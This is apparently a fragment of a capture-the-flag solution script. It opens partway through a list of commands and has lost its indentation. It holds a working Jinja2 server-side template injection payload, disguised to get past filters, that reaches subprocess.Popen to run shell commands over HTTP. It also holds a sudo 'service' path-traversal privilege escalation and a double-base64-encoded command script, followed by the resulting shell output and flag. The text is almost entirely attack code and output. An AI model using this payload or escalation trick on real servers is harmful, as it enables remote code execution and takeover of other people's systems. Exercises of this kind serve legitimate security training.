 cmd5 = "sudo -u dragon_lord /usr/sbin/service ../../var/www/cmd.sh"
cmd6 = "rm cmd1.sh"
cmd7 = "rm cmd.sh"
cmds = [eval("cmd"+str(i)) for i in range(1,8)]
for cmd in cmds:
print(cmd)
payload = '(((()|attr("__class__")|attr("__mro__"))[1]|attr("__subclasses__")())[330]|attr("__init__")|attr("__globals__"))
["__builtins__"]["eval"]("__import__")("imp")|attr("load_source")("oos","/usr/local/lib/python3.9/subprocess.py")|attr("Popen")("{}",
shell=True,stdout=(dict(a=a)|lower|list|count-dict(aa=a)|lower|list|count))|attr("stdout")|attr("read")()'.format(cmd)
payload = polish_payload(payload)
resp = requests.get(url=url + payload)
r = html.unescape(resp.text)
# print(r)
if re.findall("""b['"].*n['"]""",r):
r = re.findall("""b['"].*n['"]""",r)[0]
print(eval(r[1:]))
echo SXlFdlltbHVMMkpoYzJnS1kyRjBJQzltYkdGbkxuUjRkQW89 > cmd.sh
base64 -d cmd.sh > cmd1.sh
base64 -d cmd1.sh > cmd.sh
chmod 777 cmd.sh
sudo -u dragon_lord /usr/sbin/service ../../var/www/cmd.sh
flag{You_caught_me!_G0Od_Job!}
Welcome Back My Lord
rm cmd1.sh
rm cmd.sh